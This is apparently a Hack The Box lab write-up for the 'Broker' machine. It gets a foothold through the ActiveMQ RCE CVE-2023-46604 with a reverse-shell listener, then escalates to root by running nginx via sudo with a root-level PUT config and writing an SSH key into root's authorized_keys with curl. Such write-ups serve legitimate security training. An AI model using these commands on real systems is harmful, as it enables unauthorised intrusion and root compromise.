HTB - Machine 'Broker'
by Jacob Huggins
Summary
HTB Broker is ranked as an easy difficulty Linux machine running a web server hosting Apache ActiveMQ. Exploring the instance, it is discovered to be running a version that is vulnerable to an Unauthenticated RCE, which I leverage to gain a foothold on the target. Post-exploitation shows there is a sudo misconfiguration allowing the execution of nginx as root without a password. I abuse this to launch a webserver running in the root context and exploit this to escalate my privileges.
Machine Information
| Name | Info |
|---|---|
| Machine Name | Broker |
| Difficulty | Easy |
| OS | Linux |
| Target IP | 10.10.11.243 |
| Retire Date | 09 Nov 2023 |
Recon
Configure my environment variable $ip to the target
ip=10.10.11.243
NMAP
Set the env var $ports to open ports found on the machine, scanning the top 1000. I can expand this to all ports at the cost of time if I don’t find anything useful.
ports=$(nmap $ip -Pn -T5 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

Deeper nmap scan against identified ports
nmap -p $ports -sS -sV -sC -T5 -Pn $ip
HTTP
Visiting the site, I am prompted for Basic HTTP auth.
After trying a few combinations, admin:admin gets me access and shows a dashboard for Apache ActiveMQ


Clicking “Manage ActiveMQ Broker” leads to an admin dashboard, revealing the version, uptime and other settings.
Foothold
A quick search for ActiveMQ exploits reveals an RCE - CVE-2023-46604 Several PoCs are available, with the default port for exploit is 61616.

Confirming the target is also listening on this port, it should be vulnerable.
I try the following PoC to exploit the vulnerability.
https://github.com/evkl1d/CVE-2023-46604
Edit the poc.xml file to point back to my machine.

Start my web server to serve the poc.xml file.
Start the netcat listener with nc -nvlp 4444.
Finally, run the exploit with the expected arguments.
Success!

Stabalise the shell with script /dev/null -c /bin/bash
Escalation
The activemq user has permissions to execute nginx as root.

I can abuse this to host a webserver as root, and utilize put requests to write files as root (the security ontext of the web server).
user root;
events {
worker_connections 1024;
}
http {
server {
listen 443;
root /;
autoindex on;
dav_methods PUT;
}
}
sudo /usr/sbin/nginx -c /home/activemq/abuse.conf
As I enabled autoindex, I can navigate to http://10.10.11.243:443 and browse the target root directory, revealing the root flag. However, I want to try and get a root shell by uploading my SSH key into the authorized keys file for the root user.

Generate the key with ssh-keygen.
Abuse the webserver opened previously to write the public key for the generated ssh key to the roots authorized keys file.
curl -X PUT 10.10.11.243:443/root/.ssh/authorized_keys -d "$(cat broker.key.pub)"
SSH to the machine.

Success!